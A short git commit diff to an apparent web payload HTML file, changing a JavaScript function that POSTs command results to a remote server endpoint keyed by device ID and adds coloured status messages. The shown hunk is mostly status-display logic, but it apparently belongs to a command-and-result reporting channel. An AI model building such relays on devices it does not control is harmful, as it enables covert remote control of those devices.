
==== commit 8f17319a: "Update web_payload_20260521_214159.html" ====
--- a/web_payload_20260521_214159.html
+++ b/web_payload_20260521_214159.html
@@ -38,18 +38,24 @@
 }
 
 function sendResult(cmd, result, data){
+    var el = document.getElementById('msg');
+    el.textContent = 'Sending result for: ' + cmd;
+    el.style.color = '#ff0';
     var xhr = new XMLHttpRequest();
     xhr.open('POST', BASE_URL + '/api/result/' + DEVICE_ID, true);
     xhr.setRequestHeader('Content-Type', 'application/json');
     xhr.onreadystatechange = function(){
-        if (xhr.readyState === 4 && xhr.status !== 200){
-            var el = document.getElementById('msg');
-            el.textContent = 'Result send failed: HTTP ' + xhr.status;
-            el.style.color = '#f00';
+        if (xhr.readyState === 4){
+            if (xhr.status === 200){
+                el.textContent = 'Result sent OK: ' + cmd;
+                el.style.color = '#0f0';
+            } else {
+                el.textContent = 'Result send failed: HTTP ' + xhr.status;
+                el.style.color = '#f00';
+            }
         }
     };
     xhr.onerror = function(){
-        var el = document.getElementById('msg');
         el.textContent = 'Result send: Network/CORS error';
         el.style.color = '#f00';
     };
